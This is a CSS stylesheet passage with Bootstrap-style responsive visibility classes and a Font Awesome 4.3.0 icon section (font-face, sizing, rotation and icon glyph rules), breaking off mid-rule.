@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-xs.visible-sm {
        display: block !important;
    }
    tr.visible-xs.visible-sm {
        display: table-row !important;
    }
    th.visible-xs.visible-sm,
    td.visible-xs.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-xs.visible-md {
        display: block !important;
    }
    tr.visible-xs.visible-md {
        display: table-row !important;
    }
    th.visible-xs.visible-md,
    td.visible-xs.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-xs.visible-lg {
        display: block !important;
    }
    tr.visible-xs.visible-lg {
        display: table-row !important;
    }
    th.visible-xs.visible-lg,
    td.visible-xs.visible-lg {
        display: table-cell !important;
    }
}

.visible-sm {
    display: none !important;
}

tr.visible-sm {
    display: none !important;
}

th.visible-sm,
td.visible-sm {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-sm.visible-xs {
        display: block !important;
    }
    tr.visible-sm.visible-xs {
        display: table-row !important;
    }
    th.visible-sm.visible-xs,
    td.visible-sm.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-sm.visible-md {
        display: block !important;
    }
    tr.visible-sm.visible-md {
        display: table-row !important;
    }
    th.visible-sm.visible-md,
    td.visible-sm.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-sm.visible-lg {
        display: block !important;
    }
    tr.visible-sm.visible-lg {
        display: table-row !important;
    }
    th.visible-sm.visible-lg,
    td.visible-sm.visible-lg {
        display: table-cell !important;
    }
}

.visible-md {
    display: none !important;
}

tr.visible-md {
    display: none !important;
}

th.visible-md,
td.visible-md {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-md.visible-xs {
        display: block !important;
    }
    tr.visible-md.visible-xs {
        display: table-row !important;
    }
    th.visible-md.visible-xs,
    td.visible-md.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-md.visible-sm {
        display: block !important;
    }
    tr.visible-md.visible-sm {
        display: table-row !important;
    }
    th.visible-md.visible-sm,
    td.visible-md.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-md.visible-lg {
        display: block !important;
    }
    tr.visible-md.visible-lg {
        display: table-row !important;
    }
    th.visible-md.visible-lg,
    td.visible-md.visible-lg {
        display: table-cell !important;
    }
}

.visible-lg {
    display: none !important;
}

tr.visible-lg {
    display: none !important;
}

th.visible-lg,
td.visible-lg {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-lg.visible-xs {
        display: block !important;
    }
    tr.visible-lg.visible-xs {
        display: table-row !important;
    }
    th.visible-lg.visible-xs,
    td.visible-lg.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-lg.visible-sm {
        display: block !important;
    }
    tr.visible-lg.visible-sm {
        display: table-row !important;
    }
    th.visible-lg.visible-sm,
    td.visible-lg.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-lg.visible-md {
        display: block !important;
    }
    tr.visible-lg.visible-md {
        display: table-row !important;
    }
    th.visible-lg.visible-md,
    td.visible-lg.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}

.hidden-xs {
    display: block !important;
}

tr.hidden-xs {
    display: table-row !important;
}

th.hidden-xs,
td.hidden-xs {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
    tr.hidden-xs {
        display: none !important;
    }
    th.hidden-xs,
    td.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-xs.hidden-sm {
        display: none !important;
    }
    tr.hidden-xs.hidden-sm {
        display: none !important;
    }
    th.hidden-xs.hidden-sm,
    td.hidden-xs.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-xs.hidden-md {
        display: none !important;
    }
    tr.hidden-xs.hidden-md {
        display: none !important;
    }
    th.hidden-xs.hidden-md,
    td.hidden-xs.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-xs.hidden-lg {
        display: none !important;
    }
    tr.hidden-xs.hidden-lg {
        display: none !important;
    }
    th.hidden-xs.hidden-lg,
    td.hidden-xs.hidden-lg {
        display: none !important;
    }
}

.hidden-sm {
    display: block !important;
}

tr.hidden-sm {
    display: table-row !important;
}

th.hidden-sm,
td.hidden-sm {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-sm.hidden-xs {
        display: none !important;
    }
    tr.hidden-sm.hidden-xs {
        display: none !important;
    }
    th.hidden-sm.hidden-xs,
    td.hidden-sm.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
    tr.hidden-sm {
        display: none !important;
    }
    th.hidden-sm,
    td.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-sm.hidden-md {
        display: none !important;
    }
    tr.hidden-sm.hidden-md {
        display: none !important;
    }
    th.hidden-sm.hidden-md,
    td.hidden-sm.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-sm.hidden-lg {
        display: none !important;
    }
    tr.hidden-sm.hidden-lg {
        display: none !important;
    }
    th.hidden-sm.hidden-lg,
    td.hidden-sm.hidden-lg {
        display: none !important;
    }
}

.hidden-md {
    display: block !important;
}

tr.hidden-md {
    display: table-row !important;
}

th.hidden-md,
td.hidden-md {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-md.hidden-xs {
        display: none !important;
    }
    tr.hidden-md.hidden-xs {
        display: none !important;
    }
    th.hidden-md.hidden-xs,
    td.hidden-md.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-md.hidden-sm {
        display: none !important;
    }
    tr.hidden-md.hidden-sm {
        display: none !important;
    }
    th.hidden-md.hidden-sm,
    td.hidden-md.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
    tr.hidden-md {
        display: none !important;
    }
    th.hidden-md,
    td.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-md.hidden-lg {
        display: none !important;
    }
    tr.hidden-md.hidden-lg {
        display: none !important;
    }
    th.hidden-md.hidden-lg,
    td.hidden-md.hidden-lg {
        display: none !important;
    }
}

.hidden-lg {
    display: block !important;
}

tr.hidden-lg {
    display: table-row !important;
}

th.hidden-lg,
td.hidden-lg {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-lg.hidden-xs {
        display: none !important;
    }
    tr.hidden-lg.hidden-xs {
        display: none !important;
    }
    th.hidden-lg.hidden-xs,
    td.hidden-lg.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-lg.hidden-sm {
        display: none !important;
    }
    tr.hidden-lg.hidden-sm {
        display: none !important;
    }
    th.hidden-lg.hidden-sm,
    td.hidden-lg.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-lg.hidden-md {
        display: none !important;
    }
    tr.hidden-lg.hidden-md {
        display: none !important;
    }
    th.hidden-lg.hidden-md,
    td.hidden-lg.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
    tr.hidden-lg {
        display: none !important;
    }
    th.hidden-lg,
    td.hidden-lg {
        display: none !important;
    }
}

.visible-print {
    display: none !important;
}

tr.visible-print {
    display: none !important;
}

th.visible-print,
td.visible-print {
    display: none !important;
}

@media print {
    .visible-print {
        display: block !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
    .hidden-print {
        display: none !important;
    }
    tr.hidden-print {
        display: none !important;
    }
    th.hidden-print,
    td.hidden-print {
        display: none !important;
    }
}


/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */


/* FONT PATH
 * -------------------------- */

@font-face {
    font-family: 'FontAwesome';
    src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;
}

.icon,
[class^="icon-"] {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}


/* makes the font 33% larger relative to the icon container */

.icon-lg {
    font-size: 1.33333em;
    line-height: 0.75em;
    vertical-align: -15%;
}

.icon-2x {
    font-size: 2em;
}

.icon-3x {
    font-size: 3em;
}

.icon-4x {
    font-size: 4em;
}

.icon-5x {
    font-size: 5em;
}

.icon-fw {
    width: 1.28571em;
    text-align: center;
}

.icon-ul {
    padding-left: 0;
    margin-left: 2.14286em;
    list-style-type: none;
}

.icon-ul>li {
    position: relative;
}

.icon-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    top: 0.14286em;
    text-align: center;
}

.icon-li.icon-lg {
    left: -1.85714em;
}

.icon-border {
    padding: .2em .25em .15em;
    border: solid 0.08em #eee;
    border-radius: .1em;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.icon.pull-left,
.pull-left[class^="icon-"] {
    margin-right: .3em;
}

.icon.pull-right,
.pull-right[class^="icon-"] {
    margin-left: .3em;
}

.icon-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.icon-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.icon-rotate-90 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.icon-rotate-180 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.icon-rotate-270 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.icon-flip-horizontal {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.icon-flip-vertical {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}

:root .icon-rotate-90,
:root .icon-rotate-180,
:root .icon-rotate-270,
:root .icon-flip-horizontal,
:root .icon-flip-vertical {
    filter: none;
}

.icon-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}

.icon-stack-1x,
.icon-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}

.icon-stack-1x {
    line-height: inherit;
}

.icon-stack-2x {
    font-size: 2em;
}

.icon-inverse {
    color: #fff;
}


/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */

.icon-glass:before {
    content: "";
}

.icon-music:before {
    content: "";
}

.icon-search:before {
    content: "";
}

.icon-envelope-o:before,
.icon-envelope-alt:before {
    content: "";
}

.icon-heart:before {
    content: "";
}

.icon-star:before {
    content: "";
}

.icon-star-o:before,
.icon-star-empty:before {
    content: "";
}

.icon-user:before {
    content: "";
}

.icon-log-out:before {
    content: "";
}

.icon-film:before {
    content: "";
}

.icon-th-large:before {
    content: "";
}

.icon-th:before {
    content: "";
}

.icon-th-list:before {
    content: "";
}

.icon-check:before {
    content: "";
}

.icon-remove:before,
.icon-close:before,
.icon-times:before,
.icon-remove:before {
    content: "";
}

.icon-search-plus:before,
.icon-zoom-in:before {
    content: "";
}

.icon-search-minus:before,
.icon-zoom-out:before {
    content: "";
}

.icon-power-off:before,
.icon-off:before {
    content: "";
}

.icon-signal:before {
    content: "";
}

.icon-gear:before,
.icon-cog:before {
    content: "";
}

.icon-trash-o:before,
.icon-trash:before {
    content: "";
}

.icon-home:before {
    content: "";
}

.icon-file-o:before,
.icon-file-alt:before {
    content: "";
}

.icon-clock-o:before,
.icon-time:before {
    content: "";
}

.icon-road:before {
    content: "";
}

.icon-download:before,
.icon-download-alt:before {
    content: "";
}

.icon-arrow-circle-o-down:before,
.icon-download:before,
.icon-download-alt:before {
    content: "";
}

.icon-arrow-circle-o-up:before,
.icon-upload:before,
.icon-upload-alt:before {
    content: "";
}

.icon-inbox:before {
    content: "";
}

.icon-play-circle-o:before,
.icon-play-circle:before,
.icon-play-sign:before {
    content: "";
}

.icon-rotate-right:before,
.icon-repeat:before {
    content: "";
}

.icon-refresh:before {
    content: "";
}

.icon-list-alt:before {
    content: "";
}

.icon-lock:before {
    content: "";
}

.icon-flag:before {
    content: "";
}

.icon-headphones:before {
    content: "";
}

.icon-volume-off:before {
    content: "";
}

.icon-volume-down:before {
    content: "";
}

.icon-volume-up:before {
    content: "";
}

.icon-qrcode:before {
    content: "";
}

.icon-barcode:before {
    content: "";
}

.icon-tag:before {
    content: "";
}

.icon-tags:before {
    content: "";
}

.icon-book:before {
    content: "";
}

.icon-bookmark:before {
    content: "";
}

.icon-print:before {
    content: "";
}

.icon-camera:before {
    content: "";
}

.icon-font:before {
    content: "";
}

.icon-bold:before {
    content: "";
}

.icon-italic:before {
    content: "";
}

.icon-text-height:before {
    content: "";
}

.icon-text-width:before {
    content: "";
}

.icon-align-left:before {
    content: "";
}

.icon-align-center:before {
    content: "";
}

.icon-align-right:before {
    content: "";
}

.icon-align-justify:before {
    content: "";
}

.icon-list:before {
    content: "";
}

.icon-dedent:before,
.icon-outdent:before,
.icon-indent-left:before {
    content: "";
}

.icon-indent:before,
.icon-indent-right:before {
    content: "";
}

.icon-video-camera:before,
.icon-facetime-video:before {
    content: "";
}

.icon-photo:before,
.icon-image:before,
.icon-picture-o:before,
.icon-picture:before {
    content: "";
}

.icon-pencil:before {
    content: "";
}

.icon-map-marker:before {
    content: "";
}

.icon-adjust:before {
    content: "";
}

.icon-tint:before {
    content: "";
}

.icon-edit:before,
.icon-pencil-square-o:before,
.icon-edit:before {
    content: "";
}

.icon-share-square-o:before,
.icon-share:before,
.icon-share-alt:before {
    content: "";
}

.icon-check-square-o:before {
    content: "";
}

.icon-arrows:before,
.icon-move:before {
    content: "";
}

.icon-step-backward:before {
    content: "";
}

.icon-fast-backward:before {
    content: "";
}

.icon-backward:before {
    content: "";
}

.icon-play:before {
    content: "";
}

.icon-pause:before {
    content: "";
}

.icon-stop:before {
    content: "";
}

.icon-forward:before {
    content: "";
}

.icon-fast-forward:before {
    content: "";
}

.icon-step-forward:before {
    content: "";
}

.icon-eject:before {
    content: "";
}

.icon-chevron-left:before {
    content: "";
}

.icon-chevron-right:before {
    content: "";
}

.icon-plus-circle:before,
.icon-plus-sign:before {
    content: "";
}

.icon-minus-circle:before,
.icon-minus-sign:before {
    content: "";
}

.icon-times-circle:before,
.icon-remove-sign:before {
    content: "";
}

.icon-check-circle:before,
.icon-ok-sign:before {
    content: "";
}

.icon-question-circle:before,
.icon-question-sign:before {
    content: "";
}

.icon-info-circle:before,
.icon-info-sign:before {
    content: "";
}

.icon-crosshairs:before,
.icon-screenshot:before {
    content: "";
}

.icon-times-circle-o:before,
.icon-remove-circle:before {
    content: "";
}

.icon-check-circle-o:before,
.icon-ok-circle:before {
    content: "";
}

.icon-ban:before {
    content: "";
}

.icon-arrow-left:before {
    content: "";
}

.icon-arrow-right:before {
    content: "";
}

.icon-arrow-up:before {
    content: "";
}

.icon-arrow-down:before {
    content: "";
}

.icon-mail-forward:before,
.icon-share:before,
.icon-share-alt:before {
    content: "";
}

.icon-expand:before,
.icon-resize-full:before {
    content: "";
}

.icon-compress:before,
.icon-resize-small:before {
    content: "";
}

.icon-plus:before {
    content: "";
}

.icon-minus:before {
    content: "";
}

.icon-asterisk:before {
    content: "";
}

.icon-exclamation-circle:before,
.icon-exclamation-sign:before {
    content: "";
}

.icon-gift:before {
    content: "";
}

.icon-leaf:before {
    content: "";
}

.icon-fire:before {
    content: "";
}

.icon-eye:before,
.icon-eye-open:before {
    content: "";
}

.icon-eye-slash:before,
.icon-eye-close:before {
    content: "";
}

.icon-warning:before,
.icon-exclamation-triangle:before,
.icon-warning-sign:before {
    content: "";
}

.icon-plane:before {
    content: "";
}

.icon-calendar:before {
    content: "";
}

.icon-random:before {
    content: "";
}

.icon-comment:before {
    content: "";
}

.icon-magnet:before {
    content: "";
}

.icon-chevron-up:before {
    content: "";
}

.icon-chevron-down:before {
    content: "";
}

.icon-retweet:before {
    content: "";
}

.icon-shopping-cart:before {
    content: "";
}

.icon-folder:before,
.icon-folder-close:before {
    content: "";
}

.icon-folder-open:before {
    content: "";
}

.icon-arrows-v:before,
.icon-resize-vertical:before {
    content: "";
}

.icon-arrows-h:before,
.icon-resize-horizontal:before {
    content: "";
}

.icon-bar-chart-o:before,
.icon-bar-chart:before,
.icon-bar-chart:before {
    content: "";
}

.icon-twitter-square:before,
.icon-twitter-sign:before {
    content: "";
}

.icon-facebook-square:before,
.icon-facebook-sign:before {
    content: "";
}

.icon-camera-retro:before {
    content: "";
}

.icon-key:before {
    content: "";
}

.icon-gears:before,
.icon-cogs:before {
    content: "";
}

.icon-comments:before {
    content: "";
}

.icon-thumbs-o-up:before,
.icon-thumbs-up-alt:before {
    content: "";
}

.icon-thumbs-o-down:before,
.icon-thumbs-down-alt:before {
    content: "";
}

.icon-star-half:before {
    content: "";
}

.icon-heart-o:before,
.icon-heart-empty:before {
    content: "";
}

.icon-sign-out:before,
.icon-signout:before {
    content: "";
}

.icon-linkedin-square:before,
.icon-linkedin-sign:before {
    content: "";
}

.icon-thumb-tack:before,
.icon-pushpin:before {
    content: "";
}

.icon-external-link:before {
    content: "";
}

.icon-sign-in:before,
.icon-signin:before {
    content: "";
}

.icon-trophy:before {
    content: "";
}

.icon-github-square:before,
.icon-github-sign:before {
    content: "";
}

.icon-upload:before,
.icon-upload-alt:before {
    content: "";
}

.icon-lemon-o:before,
.icon-lemon:before {
    content: "";
}

.icon-phone:before {
    content: "";
}

.icon-square-o:before,
.icon-check-empty:before {
    content: "";
}

.icon-bookmark-o:before,
.icon-bookmark-empty:before {
    content: "";
}

.icon-phone-square:before,
.icon-phone-sign:before {
    content: "";
}

.icon-twitter:before {
    content: "";
}

.icon-facebook-f:before,
.icon-facebook:before {
    content: "";
}

.icon-github:before {
    content: "";
}

.icon-unlock:before {
    content: "";
}

.icon-credit-card:before {
    content: "";
}

.icon-rss:before {
    content: "";
}

.icon-hdd-o:before,
.icon-hdd:before {
    content: "";
}

.icon-bullhorn:before {
    content: "";
}

.icon-bell:before,
.icon-bell-alt:before {
    content: "";
}

.icon-certificate:before {
    content: "";
}

.icon-hand-o-right:before,
.icon-hand-right:before {
    content: "";
}

.icon-hand-o-left:before,
.icon-hand-left:before {
    content: "";
}

.icon-hand-o-up:before,
.icon-hand-up:before {
    content: "";
}

.icon-hand-o-down:before,
.icon-hand-down:before {
    content: "";
}

.icon-arrow-circle-left:before,
.icon-circle-arrow-left:before {
    content: "";
}

.icon-arrow-circle-right:before,
.icon-circle-arrow-right:before {
    content: "";
}

.icon-arrow-circle-up:before,
.icon-circle-arrow-up:before {
    content: "";
}

.icon-arrow-circle-down:before,
.icon-circle-arrow-down:before {
    content: "";
}

.icon-globe:before {
    content: "";
}

.icon-wrench:before {
    content: "";
}

.icon-tasks:before {
    content: "";
}

.icon-filter:before {
    content: "";
}

.icon-briefcase:before {
    content: "";
}

.icon-arrows-alt:before,
.icon-fullscreen:before {
    content: "";
}

.icon-group:before,
.icon-users:before,
.icon-group:before {
    content: "";
}

.icon-chain:before,
.icon-link:before {
    content: "";
}

.icon-cloud:before {
    content: "";
}

.icon-flask:before,
.icon-beaker:before {
    content: "";
}

.icon-cut:before,
.icon-scissors:before,
.icon-cut:before {
    content: "";
}

.icon-copy:before,
.icon-files-o:before,
.icon-copy:before {
    content: "";
}

.icon-paperclip:before,
.icon-paper-clip:before {
    content: "";
}

.icon-save:before,
.icon-floppy-o:before,
.icon-save:before {
    content: "";
}

.icon-square:before,
.icon-sign-blank:before {
    content: "";
}

.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before,
.icon-reorder:before {
    content: "";
}

.icon-list-ul:before {
    content: "";
}

.icon-list-ol:before {
    content: "";
}

.icon-strikethrough:before {
    content: "";
}

.icon-underline:before {
    content: "";
}

.icon-table:before {
    content: "";
}

.icon-magic:before {
    content: "";
}

.icon-truck:before {
    content: "";
}

.icon-pinterest:before {
    content: "";
}

.icon-pinterest-square:before,
.icon-pinterest-sign:before {
    content: "";
}

.icon-google-plus-square:before,
.icon-google-plus-sign:before {
    content: "";
}

.icon-google-plus:before {
    content: "";
}

.icon-money:before {
    content: "";
}

.icon-caret-down:before {
    content: "";
}

.icon-caret-up:before {
    content: "";
}

.icon-caret-left:before {
    content: "";
}

.icon-caret-right:before {
    content: "";
}

.icon-columns:before {
    content: "";
}

.icon-unsorted:before,
.icon-sort:before {
    content: "";
}

.icon-sort-down:before,
.icon-sort-desc:before,
.icon-sort-up:before {
    content: "";
}

.icon-sort-up:before,
.icon-sort-asc:before,
.icon-sort-down:before {
    content: "";
}

.icon-envelope:before {
    content: "";
}

.icon-linkedin:before {
    content: "";
}

.icon-rotate-left:before,
.icon-undo:before {
    content: "";
}

.icon-legal:before,
.icon-gavel:before,
.icon-legal:before {
    content: "";
}

.icon-dashboard:before,
.icon-tachometer:before,
.icon-dashboard:before {
    content: "";
}

.icon-comment-o:before,
.icon-comment-alt:before {
    content: "";
}

.icon-comments-o:before,
.icon-comments-alt:before {
    content: "";
}

.icon-flash:before,
.icon-bolt:before {
    content: "";
}

.icon-sitemap:before {
    content: "";
}

.icon-umbrella:before {
    content: "";
}

.icon-paste:before,
.icon-clipboard:before,
.icon-paste:before {
    content: "";
}

.icon-lightbulb-o:before,
.icon-lightbulb:before {
    content: "";
}

.icon-exchange:before {
    content: "";
}

.icon-cloud-download:before {
    content: "";
}

.icon-cloud-upload:before {
    content: "";
}

.icon-user-md:before {
    content: "";
}

.icon-stethoscope:before {
    content: "";
}

.icon-suitcase:before {
    content: "";
}

.icon-bell-o:before,
.icon-bell:before,
.icon-bell-alt:before {
    content: "";
}

.icon-coffee:before {
    content: "";
}

.icon-cutlery:before,
.icon-food:before {
    content: "";
}

.icon-file-text-o:before,
.icon-file-text-alt:before {
    content: "";
}

.icon-building-o:before,
.icon-building:before {
    content: "";
}

.icon-hospital-o:before,
.icon-hospital:before {
    content: "";
}

.icon-ambulance:before {
    content: "";
}

.icon-medkit:before {
    content: "";
}

.icon-fighter-jet:before {
    content: "";
}

.icon-beer:before {
    content: "";
}

.icon-h-square:before,
.icon-h-sign:before {
    content: "";
}

.icon-plus-square:before,
.icon-plus-sign-alt:before {
    content: "";
}

.icon-angle-double-left:before,
.icon-double-angle-left:before {
    content: "";
}

.icon-angle-double-right:before,
.icon-double-angle-right:before {
    content: "";
}

.icon-angle-double-up:before,
.icon-double-angle-up:before {
    content: "";
}

.icon-angle-double-down:before,
.icon-double-angle-down:before {
    content: "";
}

.icon-angle-left:before {
    content: "";
}

.icon-angle-right:before {
    content: "";
}

.icon-angle-up:before {
    content: "";
}

.icon-angle-down:before {
    content: "";
}

.icon-desktop:before {
    content: "";
}

.icon-laptop:before {
    content: "";
}

.icon-tablet:before {
    content: "";
}

.icon-mobile-phone:before,
.icon-mobile:before,
.icon-mobile-phone:before {
    content: "";
}

.icon-circle-o:before,
.icon-circle-blank:before {
    content: "";
}

.icon-quote-left:before {
    content: "";
}

.icon-quote-right:before {
    content: "";
}

.icon-spinner:before {
    content: "";
}

.icon-circle:before {
    content: "";
}

.icon-mail-reply:before,
.icon-reply:before {
    content: "";
}

.icon-github-alt:before {
    content: "";
}

.icon-folder-o:before,
.icon-folder-close-alt:before {
    content: "";
}

.icon-folder-open-o:before,
.icon-folder-open-alt:before {
    content: "";
}

.icon-smile-o:before,
.icon-smile:before {
    content: "";
}

.icon-frown-o:before,
.icon-frown:before {
    content: "";
}

.icon-meh-o:before,
.icon-meh:before {
    content: "";
}

.icon-gamepad:before {
    content: "";
}

.icon-keyboard-o:before,
.icon-keyboard:before {
    content: "";
}

.icon-flag-o:before,
.icon-flag-alt:before {
    content: "";
}

.icon-flag-checkered:before {
    content: "";
}

.icon-terminal:before {
    content: "";
}

.icon-code:before {
    content: "";
}

.icon-mail-reply-all:before,
.icon-reply-all:before {
    content: "";
}

.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before,
.icon-star-half-empty:before {
    content: "";
}

.icon-location-arrow:before {
    content: "";
}

.icon-crop:before {
    content: "";
}

.icon-code-fork:before {
    content: "";
}

.icon-unlink:before,
.icon-chain-broken:before,
.icon-unlink:before {
    content: "";
}

.icon-question:before {
    content: "";
}

.icon-info:before {
    content: "";
}

.icon-exclamation:before {
    content: "";
}

.icon-superscript:before {
    content: "";
}

.icon-subscript:before {
    content: "";
}

.icon-eraser:before {
    content: "";
}

.icon-puzzle-piece:before {
    content: "";
}

.icon-microphone:before {
    content: "";
}

.icon-microphone-slash:before,
.icon-microphone-off:before {
    content: "";
}

.icon-shield:before {
    content: "";
}

.icon-calendar-o:before,
.icon-calendar-empty:before {
    content: "";
}

.icon-fire-extinguisher:before {
    content: "";
}

.icon-rocket:before {
    content: "";
}

.icon-maxcdn:before {
    content: "";
}

.icon-chevron-circle-left:before,
.icon-chevron-sign-left:before {
    content: "";
}

.icon-chevron-circle-right:before,
.icon-chevron-sign-right:before {
    content: "";
}

.icon-chevron-circle-up:before,
.icon-chevron-sign-up:before {
    content: "";
}

.icon-chevron-circle-down:before,
.icon-chevron-sign-down:before {
    content: "";
}

.icon-html5:before {
    content: "";
}

.icon-css3:before {
    content: "";
}

.icon-anchor:before {
    content: "";
}

.icon-unlock-alt:before {
    content: "";
}

.icon-bullseye:before {
    content: "";
}

.icon-ellipsis-h:before,
.icon-ellipsis-horizontal:before {
    content: "";
}

.icon-ellipsis-v:before,
.icon-ellipsis-vertical:before {
    content: "";
}

.icon-rss-square:before,
.icon-rss-sign:before {
    content: "";
}

.icon-play-circle:before,
.icon-play-sign:before {
    content: "";
}

.icon-ticket:before {
    content: "";
}

.icon-minus-square:before,
.icon-minus-sign-alt:before {
    content: "";
}

.icon-minus-square-o:before,
.icon-check-minus:before,
.icon-collapse-alt:before {
    content: "";
}

.icon-level-up:before {
    content: "";
}

.icon-level-down:before {
    content: "";
}

.icon-check-square:before,
.icon-check-sign:before {
    content: "";
}

.icon-pencil-square:before,
.icon-edit-sign:before {
    content: "";
}

.icon-external-link-square:before,
.icon-external-link-sign:before {
    content: "";
}

.icon-share-square:before,
.icon-share-sign:before {
    content: "";
}

.icon-compass:before {
    content: "";
}

.icon-toggle-down:before,
.icon-caret-square-o-down:before,
.icon-collapse:before {
    content: "";
}

.icon-toggle-up:before,
.icon-caret-square-o-up:before,
.icon-collapse-top:before {
    content: "";
}

.icon-toggle-right:before,
.icon-caret-square-o-right:before {
    content: "";
}

.icon-euro:before,
.icon-eur:before {
    content: "";
}

.icon-gbp:before {
    content: "";
}

.icon-dollar:before,
.icon-usd:before {
    content: "";
}

.icon-rupee:before,
.icon-inr:before {
    content: "";
}

.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
    content: "";
}

.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before,
.icon-cny:before {
    content: "";
}

.icon-won:before,
.icon-krw:before {
    content: "";
}

.icon-bitcoin:before,
.icon-btc:before {
    content: "";
}

.icon-file:before {
    content: "";
}

.icon-file-text:before {
    content: "";
}

.icon-sort-alpha-asc:before,
.icon-sort-by-alphabet:before {
    content: "";
}

.icon-sort-alpha-desc:before,
.icon-sort-by-alphabet-alt:before {
    content: "";
}

.icon-sort-amount-asc:before,
.icon-sort-by-attributes:before {
